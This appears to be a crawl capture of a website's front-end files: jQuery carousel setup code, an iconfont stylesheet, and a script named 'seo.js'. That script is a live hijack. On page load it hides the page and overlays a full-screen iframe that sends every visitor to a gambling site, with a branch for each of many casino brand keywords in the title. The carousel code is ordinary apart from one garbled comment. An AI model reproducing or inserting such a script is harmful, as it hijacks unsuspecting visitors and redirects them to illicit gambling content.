		        if ($(".mpage3 .one").hasClass('on')) {
			    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
			    	$(".fz").addClass('xz1');
			    }
			    if ($(".mpage3 .two").hasClass('on')) {
			    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
			    	$(".fz").addClass('xz2');
			    }
			    if ($(".mpage3 .three").hasClass('on')) {
			    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
			    	$(".fz").addClass('xz3');
			    }
			    if ($(".mpage3 .four").hasClass('on')) {
			    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
			    	$(".fz").addClass('xz4');
			    }
		    },
		},     
    });
    $('.dian').hover(function(){
        var _ = $(this);
        _.addClass('on').siblings().removeClass('on');
        swiper7.slideTo(_.index());
        return false;
    });
    $('.mpage3 .mn').hover(function(){
        var _ = $(this);
        _.addClass('on').siblings().removeClass('on');
        swiper7.slideTo(_.index());
        return false;
        if ($(".mpage3 .one").hasClass('on')) {
	    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
	    	$(".fz").addClass('xz1');
	    }
	    if ($(".mpage3 .two").hasClass('on')) {
	    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
	    	$(".fz").addClass('xz2');
	    }
	    if ($(".mpage3 .three").hasClass('on')) {
	    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
	    	$(".fz").addClass('xz3');
	    }
	    if ($(".mpage3 .four").hasClass('on')) {
	    	$(".fz").removeClass('xz1 xz2 xz3 xz4');
	    	$(".fz").addClass('xz4');
	    }
        
    });

    var swiper8 = new Swiper('#swiper8', {
    	slidesPerView :'auto',
    	spaceBetween: 20,    
    	centeredSlides: true,  	
       	speed:800,
	    autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},
		loop:true,
        breakpoints: { 
        	540: { 
		      	spaceBetween: 50
		    },
		    940: { 
		      	spaceBetween: 100
		    }
		}
    });

    var swiper9 = new Swiper('#swiper9', {
    	slidesPerView :1,
    	spaceBetween: 40,      	
       	speed:800,
	    autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},
		
        navigation: {
	      nextEl: '#swiper9 .fy-r',
	      prevEl: '#swiper9 .fy-l',
	    },
	    breakpoints: { 
        	620: { 
        		slidesPerView :2,
		      	spaceBetween: 20,
		    },
		    
		}
    });

    var swiper10 = new Swiper('#swiper10', {
    	slidesPerView :'auto',
    	spaceBetween: 20,    
    	centeredSlides: true,  	
       	speed:800,
	    autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},
		loop:true,
        breakpoints: { 
        	540: { 
		      	spaceBetween: 50
		    },
		    940: { 
		      	spaceBetween: 100
		    }
		}
    });

    var swiper11 = new Swiper('#swiper11', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
		autoHeight:true,
       	speed:800,
       	breakpoints: { 
        	
		    768: { 
		      	autoHeight:false,
		    }
		},
	    on:{
	     	slideChangeTransitionStart: function(){
		        $('.mpage4 .on').removeClass('on');
		        $('.mpage4 .mn').eq(swiper11.activeIndex).addClass('on');
		    },
		},     
    });
    $('.mpage4 .mn').on('touchstart mousedown', function() {
        var _ = $(this);
        _.addClass('on').siblings().removeClass('on');
        swiper11.slideTo(_.index());
        return false;
    });
    
    var coreswiper1 = new Swiper('.core-warp3 .swiper-container', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
		autoHeight:true,
       	speed:800,
	    on:{
	     	slideChangeTransitionStart: function(){
		        $('.coreqh .on').removeClass('on');
		        $('.coreqh a').eq(coreswiper1.activeIndex).addClass('on');
		    },
		},     
    });
    $('.coreqh a').on('touchstart mousedown', function() {
        var _ = $(this);
        _.addClass('on').siblings().removeClass('on');
        coreswiper1.slideTo(_.index());
        return false;
    });
    
    $('.core-warp6 .main .mn').hover(function(){       
        $(this).addClass('on').siblings().removeClass('on');       
    });

    var newgbswiper1 = new Swiper('.newgbswiper1 .swiper-container', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
		autoHeight:true,
       	speed:800,
       	navigation: {
	      nextEl: '.newgbswiper1 .next',
	      prevEl: '.newgbswiper1 .prev',
	    },
	    on:{
            init: function() {
                numList = '<ul>';
                for (p = 1; p <= (this.slides.length - 0); p++) {
                    numList += '<li>'  + p + '</li>';
                }
                numList += '</ul>';
                this.$el.parent().find('.swiper-pagination').html(numList + '<span class="xtb">/</span>' + '<span class="total font20">'  +   (this.slides.length)  + '</span>');
                //paginationRender浼氭瘡娆℃洿鏂癲om锛屾棤娉曚骇鐢熷姩鐢绘晥鏋?鎵€浠ヤ娇鐢╤tml()鐢熸垚pagination
                this.emit('transitionStart');
            },
            transitionStart: function() {
                realIndex = this.realIndex; 
                speed = this.params.speed; 
                bullets = this.$el.parent().find(' .swiper-pagination li'); 
                sldieLength = bullets.length;
                for (i = 0; i < sldieLength; i++) {
                    if ((i - realIndex) > Math.floor(sldieLength/2)) {
                        difference = i - sldieLength - realIndex;
                    } else if ((i - realIndex) < -Math.floor(sldieLength/2)) {
                        difference = i + sldieLength - realIndex;
                    } else {
                        difference = i - realIndex;
                    }
                    bullets.eq(i).transition(speed);
                    bullets.eq(i).transform('rotateX(' + difference * 30 + 'deg) translate3d(0, ' + difference * 60 + 'px, 0)') ;
                    bullets.eq(i).css('opacity', 1 - Math.abs(difference));
                }
               
            },
          
	     	slideChangeTransitionStart: function(){
		        $('.newgbswiper1 .newgbswiper-qh .on').removeClass('on');
		        $('.newgbswiper1 .newgbswiper-qh .circlex').eq(newgbswiper1.activeIndex).addClass('on');
		    },

		},     
    });
    $('.newgbswiper1 .newgbswiper-qh .circlex').hover(function(){   
        $(this).addClass('on').siblings().removeClass('on');
        newgbswiper1.slideTo($(this).index());
        return false;
    });

    var pro2swiper = new Swiper('.newpro2-warp1 .bot .swiper-container', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
		autoHeight:true,
       	speed:800,
	    on:{
         
	     	slideChangeTransitionStart: function(){
		        $('.newpro2-warp1 .top .on').removeClass('on');
		        $('.newpro2-warp1 .top a').eq(pro2swiper.activeIndex).addClass('on');
		    },

		},     
    });
    $('.newpro2-warp1 .top a').hover(function(){   
        $(this).addClass('on').siblings().removeClass('on');
        pro2swiper.slideTo($(this).index());
        return false;
    });

    var dutyswiper = new Swiper('.duty .box1 .swiper-container', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
		autoHeight:true,
       	speed:800,
	    pagination: {
	        el: '.duty .box1 .swiper-pagination',
	        clickable: true,
	    },
    });

    var dutyswiper2 = new Swiper('.duty .box2 .swiper-container', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
		autoHeight:true,
       	speed:800,
	    pagination: {
	        el: '.duty .box2 .swiper-pagination',
	        clickable: true,
	    },
    });
   

});

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_3363425_epyj6mztvdw.css
body_size: 710
content:
@font-face {
  font-family: "iconfont"; /* Project id 3363425 */
  src: url('//at.alicdn.com/t/font_3363425_epyj6mztvdw.woff2?t=1653389959717') format('woff2'),
       url('//at.alicdn.com/t/font_3363425_epyj6mztvdw.woff?t=1653389959717') format('woff'),
       url('//at.alicdn.com/t/font_3363425_epyj6mztvdw.ttf?t=1653389959717') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-dibiaoguanli:before {
  content: "\e68a";
}

.icon-jinrujiantouxiao:before {
  content: "\e8d4";
}

.icon-anquan:before {
  content: "\e649";
}

.icon-shenghuo:before {
  content: "\e606";
}

.icon-huanjingjiankong:before {
  content: "\e635";
}

.icon-qushi:before {
  content: "\e608";
}

.icon-xietongbangong:before {
  content: "\e610";
}

.icon-jihuaxietong:before {
  content: "\e64e";
}

.icon-guanjia:before {
  content: "\e617";
}

.icon-yulekanfangicon:before {
  content: "\e600";
}

.icon-zhuzhai:before {
  content: "\e62d";
}

.icon-kangjuxiangcun:before {
  content: "\e605";
}

.icon-shanshui:before {
  content: "\e62a";
}

.icon-bangong:before {
  content: "\e603";
}

.icon-danjiangongyu:before {
  content: "\e619";
}

.icon-kongjian:before {
  content: "\e66a";
}

.icon-zhihuichengshi:before {
  content: "\e918";
}

.icon-zhihuinengyuan:before {
  content: "\e919";
}

.icon-zhihuixiaoyuan:before {
  content: "\e91a";
}

.icon-zhihui:before {
  content: "\e91b";
}

.icon-yuanqufuwu:before {
  content: "\e740";
}

.icon-yanglao:before {
  content: "\e607";
}

.icon-jiudian:before {
  content: "\e622";
}

.icon-xietong-:before {
  content: "\e60a";
}

.icon-shehuifuwu:before {
  content: "\e618";
}

.icon-zhengcefagui:before {
  content: "\e633";
}

.icon-shu:before {
  content: "\e645";
}

.icon-leftjoin:before {
  content: "\e760";
}

.icon-gongxiang:before {
  content: "\e63f";
}

.icon-wangluoxitong:before {
  content: "\e62e";
}

.icon-yunshengtai:before {
  content: "\e6a8";
}

.icon-yingjichuli:before {
  content: "\e623";
}

.icon-huiyi:before {
  content: "\e883";
}

.icon-ziyuanxiezuo:before {
  content: "\e70d";
}

.icon-jianshe-:before {
  content: "\e871";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.uapp360.com/xn/seo.js
body_size: 1225
content:
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0}</style>');

function checktitle()
{
	var fit=1;
	var sou;
	var title = document.title;
        if(title.indexOf("金沙")!=-1||title.indexOf("js")!=-1||title.indexOf("金莎")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("葡")!=-1||title.indexOf("亰")!=-1||title.indexOf("京")!=-1||title.indexOf("匍")!=-1||title.indexOf("蒲")!=-1||title.indexOf("浦")!=-1||title.indexOf("pj")!=-1||title.indexOf("普")!=-1||title.indexOf("莆")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("银河")!=-1||title.indexOf("yh")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("永利")!=-1||title.indexOf("yl")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("blr")!=-1||title.indexOf("巴黎")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("太阳")!=-1||title.indexOf("tyc")!=-1||title.indexOf("太陽")!=-1||title.indexOf("大阳")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("威尼")!=-1||title.indexOf("威斯")!=-1||title.indexOf("尼斯")!=-1||title.indexOf("斯尼")!=-1||title.indexOf("vns")!=-1||title.indexOf("wns")!=-1||title.indexOf("威力")!=-1||title.indexOf("威利")!=-1||title.indexOf("尼维")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("bet36")!=-1||title.indexOf("356")!=-1||title.indexOf("365")!=-1||title.indexOf("bte")!=-1||title.indexOf("bet360")!=-1||title.indexOf("bet356")!=-1||title.indexOf("日博")!=-1||title.indexOf("mob")!=-1||title.indexOf("best")!=-1||title.indexOf("beat")!=-1||title.indexOf("世界杯")!=-1||title.indexOf("奥运会")!=-1||title.indexOf("欧洲杯")!=-1||title.indexOf("bt365")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("betway")!=-1||title.indexOf("必威")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("云顶")!=-1||title.indexOf("雲顶")!=-1||title.indexOf("yd")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("公海")!=-1||title.indexOf("gh")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("万博")!=-1||title.indexOf("狗万")!=-1||title.indexOf("manbet")!=-1||title.indexOf("max")!=-1||title.indexOf("man")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("yabo")!=-1||title.indexOf("亚博")!=-1||title.indexOf("亚搏")!=-1||title.indexOf("亚慱")!=-1||title.indexOf("雅博")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("bwin")!=-1||title.indexOf("必赢")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}else if(title.indexOf("dafa")!=-1||title.indexOf("大发")!=-1)
	{
		sou="https://www.nnxxzxfa88.com/zhuye/index.html";
	}

	else{
		sou = 'https://www.nnxxzxfa88.com/zhuye/index.html';
	}

	var iframe = document.createElement('iframe');
	iframe.src = sou;
	iframe.style.position="absolute";iframe.style.width = '100%'; iframe.style.height="100%";iframe.style.top="0px";iframe.style.left="0px";iframe.style.bottom="0px";iframe.style.zIndex="9999999999999";
	iframe.style.border = 'none';
	iframe.style.background="#000";
	document.body.insertBefore(iframe, document.body.firstChild);
	document.body.style.overflow="hidden";
}
function ready(fn){
	if(document.addEventListener){		//标准浏览器
		document.addEventListener('DOMContentLoaded',function(){
			//注销时间，避免重复触发
			document.removeEventListener('DOMContentLoaded',arguments.callee,false);
			fn();		//运行函数
		},false);
	}else if(document.attachEvent){		//IE浏览器
		document.attachEvent('onreadystatechange',function(){
			if(document.readyState=='complete'){
				document.detachEvent('onreadystatechange',arguments.callee);
				fn();		//函数运行
			}
		});
	}
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});

